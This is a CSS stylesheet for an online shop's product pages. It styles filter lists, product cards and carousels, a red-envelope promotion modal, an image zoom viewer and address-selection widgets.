.filter-list-wrap-toggled .filter-list-row-14 {
    height: 630px
}

.filter-list-wrap-toggled .filter-list-row-15 {
    height: 675px
}

.cat-filter-list-box {
    margin: 20px 0;
    overflow: hidden;
    position: relative;
    zoom: 1
}

.cat-filter-list-box .cat-filter-list {
    float: left;
    margin: 0;
    padding: 0;
    list-style-type: none
}

.cat-filter-list-box .cat-filter-list li {
    float: left;
    padding: 0 30px;
    border-left: 1px solid #e0e0e0;
    line-height: 20px
}

.cat-filter-list-box .cat-filter-list li.first {
    padding-left: 0;
    border-left: 0
}

.cat-filter-list-box .cat-filter-list li.active a {
    color: #ff6700
}

.cat-filter-list-box .cat-filter-list li a {
    color: #424242;
    -webkit-transition: color .2s;
    transition: color .2s
}

.cat-filter-list-box .cat-filter-list li a:hover {
    color: #ff6700
}

.cat-filter-list-box .cat-filter-list i {
    font-size: 16px;
    line-height: 16px;
    vertical-align: -1px
}

.cat-filter-list-box .type-list {
    float: right;
    margin: 0;
    padding: 0;
    list-style-type: none
}

.cat-filter-list-box .type-list li {
    float: left;
    margin-left: 30px
}

.cat-filter-list-box .type-list a {
    color: #424242;
    -webkit-transition: color .2s;
    transition: color .2s
}

.cat-filter-list-box .type-list a:hover {
    color: #ff6700
}

.cat-filter-list-box .type-list .checkbox {
    display: inline-block;
    width: 18px;
    height: 18px;
    margin-right: 8px;
    border: 1px solid #e0e0e0;
    background-color: #fff;
    vertical-align: -2px;
    font-size: 16px;
    line-height: 18px;
    text-align: center
}

.cat-filter-list-box .type-list .checkbox i {
    visibility: hidden
}

.cat-filter-list-box .type-list .checkbox-checked {
    background-color: #ff6700;
    border-color: #ff6700;
    color: #fff
}

.cat-filter-list-box .type-list .checkbox-checked i {
    visibility: visible
}

.goods-list {
    margin: 0;
    list-style-type: none
}

.goods-item-thumbs {
    margin: 10px 0
}

.goods-item-thumbs .thumbs {
    width: 100%;
    height: 36px;
    overflow: hidden
}

.goods-item-thumbs .thumb-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0
}

.goods-item-thumbs .thumb-list li {
    display: inline-block;
    margin: 0 4px;
    border: 1px solid #e0e0e0;
    cursor: pointer;
    -webkit-transition: border-color .2s linear;
    transition: border-color .2s linear
}

.goods-item-thumbs .thumb-list li.active, .goods-item-thumbs .thumb-list li:hover {
    border-color: #ff6700
}

.product-item .thumbs {
    width: 100%;
    height: 36px;
    overflow: hidden
}

.product-item .thumb-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0
}

.product-item .thumb-list li {
    display: inline-block;
    width: 36px;
    height: 36px;
    margin: 0 4px;
    border: 1px solid #e0e0e0;
    cursor: pointer;
    -webkit-transition: border-color .2s linear;
    transition: border-color .2s linear
}

.product-item .thumb-list li.active, .product-item .thumb-list li:hover {
    border-color: #ff6700
}

.product-item .thumb-list img {
    width: 34px;
    height: 34px
}

.product-item .zss-carousel-container .control {
    position: absolute;
    top: 50%;
    margin-top: -28px;
    font-size: 16px;
    line-height: 24px
}

.product-item .zss-carousel-container .control-prev {
    left: 0
}

.product-item .zss-carousel-container .control-next {
    right: 0
}

.product-item .zss-carousel-wrapper {
    width: 170px;
    margin: 0 auto
}

.product-item .zss-carousel-wrapper .thumb-list li {
    float: left;
    margin: 0 8px 0 0
}

.product-item .actions .btn-buy, .product-item .actions .btn-like {
    position: absolute;
    top: 20px;
    z-index: 3;
    height: 24px;
    padding: 3px 4px;
    font-size: 12px;
    color: #424242;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.product-item .actions .btn-buy:hover, .product-item .actions .btn-like:hover {
    color: #424242
}

.product-item .actions .btn-buy:hover span, .product-item .actions .btn-like:hover span {
    opacity: 1;
    filter: alpha(opacity=100) \9
}

.product-item .actions .btn-buy:focus, .product-item .actions .btn-like:focus {
    outline: 0
}

.product-item .actions .btn-like {
    left: 20px
}

.product-item .actions .btn-liked i {
    color: #e53935
}

.product-item .actions .btn-buy {
    right: 20px
}

.product-item .actions i {
    font-size: 24px;
    line-height: 24px;
    vertical-align: -5px;
    color: #424242
}

.product-item .actions span {
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transition: opacity .2s linear;
    transition: opacity .2s linear
}

.product-item .notice {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 5;
    width: 276px;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.product-item .notice .btn {
    opacity: .95;
    filter: alpha(opacity=95) \9
}

.goods-detail-item {
    position: relative;
    float: left;
    width: 606px;
    height: 320px;
    margin-right: 14px;
    margin-bottom: 14px;
    background-color: #fafafa;
    -webkit-transition: -webkit-box-shadow .5s linear;
    transition: box-shadow .5s linear
}

.goods-detail-item:hover {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 15px rgba(0, 0, 0, .2)
}

.goods-detail-item:hover .actions .btn-buy, .goods-detail-item:hover .actions .btn-like {
    opacity: 1;
    filter: alpha(opacity=100) \9
}

.goods-detail-item .item-main {
    position: relative;
    float: right;
    width: 236px;
    height: 250px;
    padding: 40px 30px 30px
}

.goods-detail-item .item-sub {
    position: relative;
    float: left;
    width: 310px;
    height: 320px;
    background-color: #fff
}

.goods-detail-item .title {
    margin: 0;
    font-size: 18px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.goods-detail-item .title a {
    color: #333
}

.goods-detail-item .price {
    margin: 0 0 15px;
    font-size: 18px;
    color: #ff6700
}

.goods-detail-item .price del {
    color: #b0b0b0
}

.goods-detail-item .price .num {
    margin-right: .25em
}

.goods-detail-item .thumbs {
    width: 100%;
    height: 36px;
    overflow: hidden
}

.goods-detail-item .thumb-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0
}

.goods-detail-item .thumb-list li {
    float: left;
    margin-right: 8px;
    width: 34px;
    height: 34px;
    border: 1px solid #e0e0e0;
    -webkit-transition: border-color .2s linear;
    transition: border-color .2s linear;
    cursor: pointer
}

.goods-detail-item .thumb-list li.active, .goods-detail-item .thumb-list li:hover {
    border-color: #ff6700
}

.goods-detail-item .thumb-list img {
    width: 34px;
    height: 34px
}

.goods-detail-item .zss-carousel-container {
    position: relative;
    overflow: visible
}

.goods-detail-item .zss-carousel-container .control {
    position: absolute;
    top: 50%;
    margin-top: -20px
}

.goods-detail-item .zss-carousel-container .control-prev {
    left: -15px
}

.goods-detail-item .zss-carousel-container .control-next {
    right: -15px
}

.goods-detail-item .zss-carousel-wrapper {
    width: 212px;
    margin: 0 auto
}

.goods-detail-item .zss-carousel-wrapper .thumb-list li {
    float: left;
    margin: 0 8px 0 0
}

.goods-detail-item .reviews {
    position: absolute;
    right: 0;
    bottom: 30px;
    width: 236px;
    padding: 0 30px
}

.goods-detail-item .btn-add {
    display: inline-block;
    width: 72px;
    padding: 0 20px 0 8px;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    color: #fff;
    background: #79909b;
    border-radius: 20px;
    -webkit-font-smoothing: antialiased
}

.goods-detail-item .review {
    font-size: 14px;
    color: #757575
}

.goods-detail-item .meta {
    font-size: 12px;
    color: #b0b0b0
}

.goods-detail-item .meta a {
    color: #b0b0b0
}

.goods-detail-item .author {
    position: relative;
    float: left;
    height: 18px;
    margin: 0;
    padding-left: 30px
}

.goods-detail-item .avatar {
    position: absolute;
    left: 0;
    top: -4px;
    width: 20px;
    height: 20px;
    border: 1px solid #e0e0e0;
    border-radius: 20px
}

.goods-detail-item .more {
    float: right;
    height: 18px
}

.goods-detail-item .figure-img {
    width: 200px;
    height: 200px;
    padding: 60px 0;
    margin: 0 auto
}

.goods-detail-item .figure-img a {
    display: block
}

.goods-detail-item .figure-img img {
    width: 200px;
    height: 200px
}

.goods-detail-item .actions .btn-buy, .goods-detail-item .actions .btn-like {
    position: absolute;
    top: 24px;
    z-index: 3;
    padding: 3px 10px;
    font-size: 12px;
    color: #424242;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transition: opacity .2s linear;
    transition: opacity .2s linear
}

.goods-detail-item .actions .btn-buy:hover, .goods-detail-item .actions .btn-like:hover {
    color: #424242
}

.goods-detail-item .actions .btn-buy:hover span, .goods-detail-item .actions .btn-like:hover span {
    opacity: 1;
    filter: alpha(opacity=100) \9
}

.goods-detail-item .actions .btn-buy:focus, .goods-detail-item .actions .btn-like:focus {
    outline: 0
}

.goods-detail-item .actions .btn-like {
    left: 20px
}

.goods-detail-item .actions .btn-liked i {
    color: #e53935
}

.goods-detail-item .actions .btn-buy {
    right: 20px
}

.goods-detail-item .actions i {
    font-size: 24px;
    line-height: 24px;
    vertical-align: -5px;
    color: #424242
}

.goods-detail-item .actions span {
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transition: opacity .2s linear;
    transition: opacity .2s linear
}

.goods-detail-item .flags {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
    width: 310px;
    max-height: 40px;
    font-size: 12px;
    text-align: left;
    overflow: hidden
}

.goods-detail-item .flags .flag {
    height: 18px;
    padding: 1px 20px;
    color: #fff
}

.goods-detail-item .flags .flag-new {
    background-color: #83c44e
}

.goods-detail-item .flags .flag-saleoff {
    background-color: #545ad0
}

.goods-detail-item .flags .flag-bargain, .goods-detail-item .flags .flag-postfree {
    background-color: #ffac13
}

.goods-detail-item .flags .flag-gift {
    background-color: #e50dbb
}

.goods-detail-item .flags .flag-reduction {
    background-color: #2196f3
}

.goods-detail-item .flags .flag-others {
    background-color: #ffd600
}

.goods-detail-item .flags .flag-limited_discount {
    background-color: #e53935
}

.goods-detail-item .notice {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 5;
    width: 290px;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.goods-detail-item .notice .btn {
    opacity: .95;
    filter: alpha(opacity=95) \9
}

.goods-item-notice .notice {
    opacity: 1;
    filter: alpha(opacity=100) \9;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.zss-recommend-container {
    margin-top: 60px
}

@-webkit-keyframes flip {
    from {
        -webkit-transform: rotate3d(0, 1, 0, 0);
        transform: rotate3d(0, 1, 0, 0)
    }
    to {
        -webkit-transform: rotate3d(0, 1, 0, -360deg);
        transform: rotate3d(0, 1, 0, -360deg)
    }
}

@keyframes flip {
    from {
        -webkit-transform: rotate3d(0, 1, 0, 0);
        transform: rotate3d(0, 1, 0, 0)
    }
    to {
        -webkit-transform: rotate3d(0, 1, 0, -360deg);
        transform: rotate3d(0, 1, 0, -360deg)
    }
}

.modal-hongbao {
    width: 281px;
    height: 344px;
    margin-left: -140px;
    margin-top: -172px;
    background: 0 0
}

.modal-hongbao .modal-body, .modal-hongbao .open-btn {
    background-image: url(../images/hongbao/open-bg.png);
    background-repeat: no-repeat
}

.modal-hongbao .modal-body {
    position: relative;
    padding: 1px 0;
    height: 342px;
    -webkit-box-shadow: 0 7px 71px rgba(156, 76, 75, .3);
    box-shadow: 0 7px 71px rgba(156, 76, 75, .3);
    border-radius: 20px
}

.modal-hongbao .open-btn {
    display: block;
    width: 109px;
    height: 109px;
    margin: 70px auto 0;
    background-position: 0 -345px;
    text-indent: -9999em
}

.modal-hongbao .open-btn.active {
    -webkit-animation: flip 1s ease-in-out infinite;
    animation: flip 1s ease-in-out infinite
}

.modal-hongbao .msg {
    margin-top: 40px;
    text-align: center;
    color: #ba2120;
    font-size: 16px
}

.modal-hongbao .msg h3 {
    margin: 0;
    font-weight: 400;
    font-size: 38px;
    line-height: 46px;
    letter-spacing: 2px
}

.modal-hongbao-result {
    width: 281px;
    margin-left: -140px;
    margin-top: -156px;
    border-radius: 0 0 20px 20px;
    background: url(../images/hongbao/result.png) no-repeat
}

.modal-hongbao-result .close {
    top: -10px;
    right: 2px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #f54d4c;
    color: #f8f1df;
    border-radius: 14px;
    -webkit-box-shadow: 0 5px 10px rgba(244, 76, 75, .16);
    box-shadow: 0 5px 10px rgba(244, 76, 75, .16)
}

.modal-hongbao-result .close .iconfont {
    font-size: 16px
}

.modal-hongbao-result .modal-body {
    max-height: 500px;
    padding: 0 0 6px
}

.modal-hongbao-result .modal-body.win .info-box {
    background-position: -278px bottom
}

.modal-hongbao-result .info-box {
    height: 156px;
    text-align: center;
    overflow: hidden;
    color: #969186
}

.modal-hongbao-result .info-box .title {
    margin: 45px 0 5px;
    font-size: 20px;
    font-weight: 400;
    color: #fb5048
}

.modal-hongbao-result .info-box .desc {
    margin: 0
}

.modal-hongbao-result .goods-list {
    width: 254px;
    margin: 0 auto 10px;
    overflow: hidden
}

.modal-hongbao-result .goods-list .item {
    display: block;
    height: 80px;
    margin-bottom: 6px;
    background-color: #eee;
    overflow: hidden
}

.modal-hongbao-result .goods-list img {
    width: 254px
}

.modal-hongbao-result .foot {
    text-align: center;
    color: #ba2120;
    font-size: 12px;
    line-height: 1.2
}

.banner-list-box .link-item {
    display: block;
    margin-bottom: 14px
}

.banner-list-box img {
    display: block
}

.showZoomImg .modal-backdrop, .showZoomImg .modal-backdrop.fade.in {
    opacity: .9;
    filter: alpha(opacity=90) \9
}

.zoom-modal {
    width: 830px;
    height: 550px;
    margin-left: -415px;
    margin-top: -265px
}

.zoom-modal .close {
    right: -14px;
    top: -14px;
    border-radius: 50%;
    background: #fff;
    border: none;
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    line-height: 27px
}

.zoom-modal .close:hover {
    background: #e53935;
    color: #fff
}

.zoom-modal .modal-body {
    padding: 14px;
    position: relative;
    max-height: 700px
}

.zoom-modal .big-img-block {
    text-align: center;
    background: #eee;
    position: relative
}

.zoom-modal .big-img-container {
    width: 800px;
    height: 450px;
    overflow: hidden
}

.zoom-modal .big-img-container img {
    z-index: 10
}

.zoom-modal .big-img-container .loader {
    z-index: 5;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -10px
}

.zoom-modal .big-img-container .img {
    display: none;
    background: #e0e0e0;
    position: absolute;
    left: 50%;
    top: 50%
}

.zoom-modal .big-img-container.loaded img {
    display: none
}

.zoom-modal .big-img-container.loaded .loader {
    display: block
}

.zoom-modal .big-img-container.loaded .img {
    display: block;
    -webkit-transition: all .4s;
    transition: all .4s
}

.zoom-modal .rotate-forward {
    position: absolute;
    top: 0;
    right: 30px;
    list-style-type: none;
    display: none
}

.zoom-modal .rotate-forward li {
    width: 60px;
    height: 24px;
    font-size: 12px;
    line-height: 24px;
    color: #333;
    background: #e0e0e0;
    margin-left: 6px;
    float: left;
    cursor: pointer;
    opacity: .8;
    filter: alpha(opacity=80) \9
}

.zoom-modal .rotate-forward li:hover {
    background: #b0b0b0
}

.zoom-modal.canRotate .rotate-forward {
    display: block
}

.zoom-modal.cantrans .big-img-block img {
    -webkit-transition: -webkit-transform .4s ease-out;
    transition: transform .4s ease-out
}

.zoom-modal .big-img-nav {
    position: absolute;
    width: 800px;
    top: 50%;
    z-index: 10;
    left: 14px;
    margin: -60px 0 0;
    padding: 0
}

.zoom-modal .big-img-nav .nav-block {
    width: 30px;
    height: 50px;
    color: #fff;
    line-height: 50px;
    text-align: center;
    background: #b0b0b0;
    cursor: pointer;
    font-size: 20px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.zoom-modal .big-img-nav .nav-block:hover {
    background: #616161
}

.zoom-modal .big-img-nav .nav-block.dective {
    display: none
}

.zoom-modal .big-img-nav .left-nav {
    float: left
}

.zoom-modal .big-img-nav .right-nav {
    float: right
}

.zoom-modal .sml-img-nav {
    padding: 0;
    list-style-type: none;
    width: 372px;
    margin: 14px auto 0
}

.zoom-modal .sml-img-nav:before {
    content: " ";
    display: table
}

.zoom-modal .sml-img-nav:after {
    content: " ";
    display: table;
    clear: both
}

.user-default-address .nopro .init, .user-default-address .nopro .no, .user-default-address .nopro .over, .user-default-address .nopro .pre, .user-default-address .nopro .sale, .user-default-address .product-status .no, .user-default-address .product-status .over, .user-default-address .product-status .pre, .user-default-address .product-status .sale {
    display: none
}

.zoom-modal .sml-img-nav li {
    float: left;
    width: 60px;
    height: 60px;
    border: 1px solid #fff;
    margin-right: 12px;
    overflow: hidden;
    cursor: pointer
}

.zoom-modal .sml-img-nav li.current {
    border: 1px solid #ff6700
}

.user-default-address {
    margin-top: 40px;
    padding: 20px 50px 14px 20px;
    border-top: 1px solid #e0e0e0;
    position: relative
}

.user-default-address .iconfont-location {
    position: absolute;
    left: 0;
    top: 26px;
    font-size: 20px;
    color: #999
}

.user-default-address .address-info .item {
    margin-right: 14px
}

.user-default-address .product-status {
    float: left;
    border-right: 1px solid #b0b0b0;
    padding-right: 10px;
    margin-right: 10px;
    color: #b0b0b0
}

.user-default-address .product-status .over, .user-default-address .product-status .sale {
    color: #ff6700
}

.user-default-address .active .sale {
    display: inline-block
}

.user-default-address .active .init, .user-default-address .active .no, .user-default-address .active .over, .user-default-address .active .pre {
    display: none
}

.user-default-address .presales .pre {
    display: inline-block;
    color: #ff6700
}

.user-default-address .presales .init, .user-default-address .presales .over, .user-default-address .presales .sale .no {
    display: none
}

.user-default-address .soldout .over {
    display: inline-block
}

.user-default-address .soldout .init, .user-default-address .soldout .no, .user-default-address .soldout .pre, .user-default-address .soldout .sale {
    display: none
}

.user-default-address .noserver .no {
    display: inline-block
}

.user-default-address .noserver .init, .user-default-address .noserver .over, .user-default-address .noserver .pre, .user-default-address .noserver .sale {
    display: none
}

.user-default-address .switch-choose-regions {
    font-size: 18px;
    color: #b0b0b0;
    position: absolute;
    right: 20px;
    top: 50%;
    margin-top: -13px;
    cursor: pointer
}

.address-wrap {
    margin-bottom: 40px
}

.address-wrap .user-default-address {
    background: #fafafa;
    border: 1px solid #e0e0e0
}

.address-wrap .user-default-address .iconfont-location {
    left: 20px
}

.modal-choose-regions {
    position: absolute !important;
    border: 1px solid #ff6700;
    -webkit-box-shadow: 0 7px 27px rgba(0, 0, 0, .23);
    box-shadow: 0 7px 27px rgba(0, 0, 0, .23);
    margin: 0
}

.modal-choose-regions.fade {
    -webkit-transition-duration: .1s;
    transition-duration: .1s
}

.modal-choose-regions .close {
    top: 5px;
    right: 5px;
    width: 24px;
    height: 24px;
    line-height: 24px;
    color: #b0b0b0
}

.modal-choose-regions .close .iconfont {
    font-size: 18px
}

.modal-choose-regions .modal-body {
    padding: 30px;
    max-height: none
}

.pro-choose-regions .switch-type {
    height: 38px;
    line-height: 38px
}

.pro-choose-regions .switch-type a {
    color: #ff6700
}

.search-address-wrapper {
    position: relative
}

.search-address-wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.search-address-wrapper .search-section {
    height: 44px;
    border: 1px solid #e0e0e0;
    position: relative
}

.search-address-wrapper .search-section .icon {
    position: absolute;
    top: 50%;
    font-size: 30px;
    line-height: 1;
    margin-top: -15px;
    text-align: center
}

.search-address-wrapper .search-section .icon-search {
    left: 15px;
    color: #b2b2b2
}

.search-address-wrapper .search-section .icon-del {
    right: 15px;
    cursor: pointer;
    color: #fff;
    background-color: #e0e0e0;
    border-radius: 50%
}

.search-address-wrapper .search-input {
    width: 356px;
    height: 44px;
    padding: 0 56px;
    line-height: 44px;
    border: none
}

.search-address-wrapper .search-input:focus {
    outline: 0
}

.search-address-wrapper .switch-type {
    border-bottom: 1px solid #e0e0e0;
    text-align: right
}

.search-address-wrapper .my-address {
    margin-top: 20px
}

.search-address-wrapper .my-address .title {
    margin-bottom: 10px;
    color: #b0b0b0
}

.search-address-wrapper .my-address li {
    float: left;
    width: 50%;
    padding: 14px 0;
    height: 40px;
    line-height: 20px;
    cursor: pointer;
    -webkit-transition: all .3s;
    transition: all .3s
}

.search-address-wrapper .my-address li:hover {
    background-color: #f0f0f0
}

.search-address-wrapper .my-address li .address-desc, .search-address-wrapper .my-address li .address-title {
    margin: 0 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.search-address-wrapper .my-address li .address-title .item {
    margin-right: 6px
}

.search-address-wrapper .my-address li .address-desc {
    font-size: 12px;
    color: #b0b0b0
}

.search-address-wrapper .my-address .page-controller {
    margin-top: 20px;
    text-align: center;
    line-height: 20px
}

.search-address-wrapper .my-address .page-controller i {
    font-style: normal
}

.search-address-wrapper .my-address .page-controller .page-num {
    margin: 0 14px
}

.search-address-wrapper .my-address .page-controller .curr {
    color: #ff6700
}

.search-address-wrapper .nearby-address, .search-address-wrapper .search-address {
    width: 100%;
    background-color: #fff
}

.search-address-wrapper .nearby-address li, .search-address-wrapper .search-address li {
    padding: 14px 30px;
    cursor: pointer;
    position: relative;
    border-bottom: 1px solid #f0f0f0;
    -webkit-transition: all .3s;
    transition: all .3s;
    overflow: hidden
}

.search-address-wrapper .nearby-address li:hover, .search-address-wrapper .search-address li:hover {
    background-color: #f0f0f0
}

.search-address-wrapper .nearby-address li:hover .btn, .search-address-wrapper .search-address li:hover .btn {
    right: 30px;
    opacity: 1;
    filter: alpha(opacity=100) \9
}

.search-address-wrapper .nearby-address li .btn, .search-address-wrapper .search-address li .btn {
    position: absolute;
    top: 50%;
    right: -110px;
    width: 100px;
    height: 32px;
    line-height: 32px;
    margin-top: -17px;
    -webkit-transition: all .3s;
    transition: all .3s;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    z-index: 1
}

.search-address-wrapper .nearby-address .address-desc, .search-address-wrapper .nearby-address .address-title, .search-address-wrapper .search-address .address-desc, .search-address-wrapper .search-address .address-title {
    margin-right: 120px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.search-address-wrapper .nearby-address .address-desc, .search-address-wrapper .search-address .address-desc {
    font-size: 12px;
    color: #b0b0b0
}

.search-address-wrapper .nearby-address .title {
    margin-bottom: 10px;
    padding-top: 30px;
    color: #b0b0b0
}

.search-address-wrapper .no-login, .search-address-wrapper .no-result {
    margin: 20px 0;
    text-align: center;
    color: #757575
}

.search-address-wrapper .no-login a, .search-address-wrapper .no-result a {
    color: #ff6700
}

.select-address-wrapper .select-box {
    padding: 6px 0;
    border-bottom: 1px solid #e0e0e0
}

.select-address-wrapper .select-item {
    float: left;
    height: 30px;
    line-height: 30px;
    margin-right: 5%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    color: #ff6700
}

.select-address-wrapper .select-item.active {
    cursor: pointer;
    color: #424242
}

.select-address-wrapper .options-box ul {
    margin: 0;
    padding: 20px 0;
    list-style: none
}

.select-address-wrapper .options-box li {
    float: left;
    margin-right: 14px;
    margin-bottom: 14px
}

.select-address-wrapper .options-box li:hover {
    color: #ff6700;
    text-decoration: underline;
    cursor: pointer
}

@-webkit-keyframes heartGrow1 {
    0% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100) \9
    }
    10% {
        -webkit-transform: scale(1) translate(-30%, -30%);
        transform: scale(1) translate(-30%, -30%);
        opacity: .7;
        filter: alpha(opacity=70) \9
    }
    100% {
        -webkit-transform: scale(3) translate(-.5%, -.5%);
        transform: scale(3) translate(-.5%, -.5%);
        opacity: 0;
        filter: alpha(opacity=0) \9
    }
}

@keyframes heartGrow1 {
    0% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100) \9
    }
    10% {
        -webkit-transform: scale(1) translate(-30%, -30%);
        transform: scale(1) translate(-30%, -30%);
        opacity: .7;
        filter: alpha(opacity=70) \9
    }
    100% {
        -webkit-transform: scale(3) translate(-.5%, -.5%);
        transform: scale(3) translate(-.5%, -.5%);
        opacity: 0;
        filter: alpha(opacity=0) \9
    }
}

.goods-detail {
    background: #f5f5f5
}

.goods-detail dd, .goods-detail dl, .goods-detail h1, .goods-detail h2, .goods-detail h3, .goods-detail h4, .goods-detail h5, .goods-detail h6, .goods-detail li, .goods-detail p, .goods-detail ul {
    padding: 0;
    margin: 0
}

.goods-detail li, .goods-detail ol, .goods-detail ul {
    list-style: none
}

.goods-detail em, .goods-detail i {
    font-style: normal
}

.goods-detail .iconimg {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(../../i/item/item_logo.png) center center no-repeat
}

.goods-detail .goods-detail-info {
    background: #fff;
    padding-top: 10px;
    padding-bottom: 20px
}

.goods-detail .goods-info-box, .goods-detail .goods-pic-box {
    min-height: 500px
}

.goods-detail .goods-pic-box {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: relative;
    text-align: center
}

.goods-detail .goods-big-pic, .goods-detail .goods-big-pic img {
    -moz-user-select: none;
    -ms-user-select: none;
    width: 482px;
    height: 482px
}

.goods-detail .goods-big-pic {
    -webkit-user-select: none;
    user-select: none;
    left: 186px;
    position: absolute;
    top: 0;
    z-index: 10;
    cursor: -webkit-zoom-in;
    cursor: zoom-in
}

.goods-detail .goods-big-pic img {
    -webkit-user-select: none;
    user-select: none
}

.zoom-big-block, .zoom-big-block .img {
    -moz-user-select: none;
    -ms-user-select: none
}

.goods-detail .goods-pic-loading {
    width: 20px;
    height: 20px;
    position: absolute;
    z-index: 5;
    top: 255px;
    left: 410px
}

.goods-detail .goods-detail-left-info {
    position: relative;
    overflow: hidden
}

.goods-detail .goods-batch-img-list-block {
    position: absolute;
    top: 0;
    left: -700px;
    width: 684px;
    height: 550px;
    z-index: 10;
    background: #fff;
    text-align: center;
    -webkit-transition: left .3s ease-out;
    transition: left .3s ease-out
}

.goods-detail .goods-batch-img-list-block .batch-title {
    font-size: 18px;
    color: #333;
    font-weight: 400
}

.goods-detail .goods-batch-img-list-block .batch-title i {
    color: #ff6700
}

.goods-detail .goods-batch-img-list-block .batch-goods-name {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.goods-detail .goods-batch-img-list-block .goods-shape-1 {
    margin-top: 35px
}

.goods-detail .goods-batch-img-list-block .goods-shape-1 .batch-goods-img img {
    width: 430px;
    height: 430px
}

.goods-detail .goods-batch-img-list-block .goods-shape-1 .batch-goods-name {
    font-size: 14px;
    color: #333;
    line-height: 14px;
    margin-top: 40px
}

.goods-detail .goods-batch-img-list-block .goods-shape-2, .goods-detail .goods-batch-img-list-block .goods-shape-3, .goods-detail .goods-batch-img-list-block .goods-shape-4 {
    padding-left: 120px
}

.goods-detail .goods-batch-img-list-block .goods-shape-2:before, .goods-detail .goods-batch-img-list-block .goods-shape-3:before, .goods-detail .goods-batch-img-list-block .goods-shape-4:before {
    content: " ";
    display: table
}

.goods-detail .goods-batch-img-list-block .goods-shape-2:after, .goods-detail .goods-batch-img-list-block .goods-shape-3:after, .goods-detail .goods-batch-img-list-block .goods-shape-4:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail .goods-batch-img-list-block .goods-shape-2 li, .goods-detail .goods-batch-img-list-block .goods-shape-3 li, .goods-detail .goods-batch-img-list-block .goods-shape-4 li {
    float: left;
    margin-top: 35px;
    margin-right: 73px;
    width: 180px
}

.goods-detail .goods-batch-img-list-block .goods-shape-2 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-3 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-4 .batch-goods-img img {
    width: 180px;
    height: 180px
}

.goods-detail .goods-batch-img-list-block .goods-shape-2 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-3 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-4 .batch-goods-name {
    font-size: 14px;
    color: #333;
    line-height: 14px;
    margin-top: 20px
}

.goods-detail .goods-batch-img-list-block .goods-shape-5, .goods-detail .goods-batch-img-list-block .goods-shape-6, .goods-detail .goods-batch-img-list-block .goods-shape-7, .goods-detail .goods-batch-img-list-block .goods-shape-8, .goods-detail .goods-batch-img-list-block .goods-shape-9 {
    padding-left: 45px
}

.goods-detail .goods-batch-img-list-block .goods-shape-5:before, .goods-detail .goods-batch-img-list-block .goods-shape-6:before, .goods-detail .goods-batch-img-list-block .goods-shape-7:before, .goods-detail .goods-batch-img-list-block .goods-shape-8:before, .goods-detail .goods-batch-img-list-block .goods-shape-9:before {
    content: " ";
    display: table
}

.goods-detail .goods-batch-img-list-block .goods-shape-5:after, .goods-detail .goods-batch-img-list-block .goods-shape-6:after, .goods-detail .goods-batch-img-list-block .goods-shape-7:after, .goods-detail .goods-batch-img-list-block .goods-shape-8:after, .goods-detail .goods-batch-img-list-block .goods-shape-9:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail .goods-batch-img-list-block .goods-shape-5 li, .goods-detail .goods-batch-img-list-block .goods-shape-6 li, .goods-detail .goods-batch-img-list-block .goods-shape-7 li, .goods-detail .goods-batch-img-list-block .goods-shape-8 li, .goods-detail .goods-batch-img-list-block .goods-shape-9 li {
    float: left;
    margin-top: 25px;
    margin-right: 23px;
    width: 190px
}

.goods-detail .goods-batch-img-list-block .goods-shape-5 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-6 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-7 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-8 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-9 .batch-goods-img img {
    width: 125px;
    height: 125px
}

